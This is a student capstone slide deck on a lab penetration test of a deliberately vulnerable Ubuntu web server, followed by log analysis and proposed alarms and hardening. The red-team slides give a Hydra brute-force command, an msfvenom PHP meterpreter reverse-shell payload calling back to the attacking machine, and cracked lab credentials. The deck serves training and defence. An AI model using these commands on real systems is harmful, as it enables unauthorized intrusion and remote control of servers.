Slide 1

Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Report Prepared by
Benny Mosley, Jared Alanis, Jhon Castrillon, Kevin Omana & Marlen Bovadilla
September 18, 2021

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3

Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range:
192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.1
Machines
IPv4: 10.0.0.12
OS: Windows 10 Pro x64
Hostname: ML-RefVm-684427
IPv4: 192.168.1.90
OS: Kali GNU/Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Ubuntu 18.04.4
Hostname: ELK-Stack
IPv4: 192.168.1.105
OS: Ubuntu 18.04
Hostname: Capstone

Slide 5


Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-REFVM-684427 | 192.168.1.1 | RDP Hyper-v Host Machine
ELK | 192.168.1.100 | Network Monitoring Machine
Capstone | 192.168.1.105 | Target Machine
Kali | 192.168.1.90 | Attacking Machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Weak Username and Passwords | First Name, or similar info. can be easily cracked via phishing or social engineering. Using commonly used passwords and the lack of password complexity (Uppercase, Numbers & Symbols/special characters). | Ashton & Ryan are very predictable and easy to discover usernames. Using names or easy phrases as passwords makes it easy and quick to gain access to a system.
Brute Force Vulnerability | A brute force vulnerability allows an attacker to submit many password/username combinations until guessing correctly. | Allows attackers to gain unauthorized access to a system.
LFI Vulnerability | LFI vulnerabilities on websites allow an attacker to include malicious files that are later run by the site. | Allows attackers to gain and expose sensitive information. Can lead to remote code execution.
Unauthorized File Upload | Unauthorized File Upload can allow files to be uploaded to a server that could be malicious. | Attackers can get various files on the servers to upload viruses, XSS or gain access to Pii.

Slide 8


Exploitation: Weak Username & Password
01
02
Tools & Processes
Using Dirb we found /webdav folder
(Which contained username, hashed password and instructions on how to access.)
Used Crackstation.net to crack password.
Achievements
Cracked hashed password
Gained access to the /webdav using the username Ryan and cracked hashed password linux4u.
03

Slide 9

Exploitation: Brute Force
01
02
Tools & Processes
Hydra was used along with the password list “rockyou.txt” & names found on the website that would be used in place of the username “ashton” was used for the exploit.
Command:
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1.105/company_folders/secret_folder
Achievements
The exploit gave a confirmation of login: ashton and password: leopoldo.
It also granted access to the /secret_folder directory using this credentials.
03

Slide 10




Exploitation: LFI Vulnerability & Unauthorized file upload
01
02
Tools & Processes
Used msfvenom to create and upload reverse payload. Command: msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > /root/hack.php
Used meterpreter to gain backdoor access onto the target machine (Capstone Server).
Achievements
Delivered reverse payload file onto website (/webdav folder).
Using the multi/handler exploit I gained root access to the Capstone Server (target).
03

Slide 11

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 12





Analysis: Identifying the Port Scan
Port Scan Start Time:
Sep 8, 2021 @ 02:15:50.005
Packets Sent:
1 packet/request @ 8,777 req.
Source IP:
192.168.1.90
The “pulses” of high request counts, varying destination ports, and high request amounts within milliseconds would suggest a port scan.

Slide 13

Analysis: Finding the Request for the Hidden Directory
Time of Request:
Sep 8, 2021 @ 03:24:31.008
Two requests were made
The file connect_to_corp_server was requested
instructions on how to connect to http://192.168.1.105/webdav

Slide 14

Analysis: Uncovering the Brute Force Attack
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.
How many requests were made in the attack?
42,298
How many requests had been made before the attacker discovered the password?
42,245

Slide 15



Analysis: Finding the WebDAV Connection
How many requests were made to this directory?
63 requests were made to access the /webdav directory.
Which files were requested?
The two files requested were passwd.dav & hack.php

Slide 16


Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 17
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future access to this directory?
Count the number of requested ports for each source IP with a threshold set to 10 ports in 0.005 seconds.
What configurations can be set on the host to mitigate port scans?
Using the alarm: if the threshold is surpassed, reject additional packets from the source IP.

Slide 18
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future access to this directory?
Detect 3 or more 401 HTTP responses to /secret_folder
Detect any foreign IPs trying to access the folder.
What configuration can be set on the host to control access?
Set up .htaccess to disable indexing
If set up properly, a “Forbidden” error should pop-up when trying to access /secret_folder
Remove any public information regarding the location of /secret_folder or how to access it

Slide 19
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future access to this directory?
Detecting an abnormal amount of logs from user_agent.original: “Mozilla/4.0 (Hydra)” will prevent against brute force attacks using Hydra. Also monitoring logs with status: “Error” and http.response.status_code: 401.
The alarms should activate after a threshold of 10 logs an hour has been reached.
What configurations can be set on the host to mitigate port scans?
The host can set a limited amount of failed login attempts before locking the account. Along with the activation of the alarm, the account should lock after 10 failed login attempts an hour.

Slide 20
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
An alarm can be set to detect when there are many of the http.response.status_phrase : "unauthorized" and url.path : "/webdav" attempts found.
What threshold would you set to activate this alarm?
An alarm could be set after 2 detections
What configuration can be set on the host to control access?
A MFA (Multi-Factor Authentication) can be setup to gain access to the webdav path.
Describe the solution. If possible, provide the required command line(s).
You would need to use Google-Authenticator and this will allow you to setup the MFA.

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future access to this directory?
Detecting for method: “put” to the /webdav/ directory will alert when a file was uploaded to the system.
The threshold to file uploads into the /webdav/ directory should be set to 1. File uploads should be unauthorized.
What configurations can be set on the host to mitigate port scans?
The host can deny permissions to all users when it comes to file uploads into the /webdav/ directory. Users should only have read and execute permissions.
Create a group that gives access to /webdav
Groupadd <group_name>
Give the owner RWE permissions and others RE.
Chmod -R 750 <directory>

Slide 22

The End

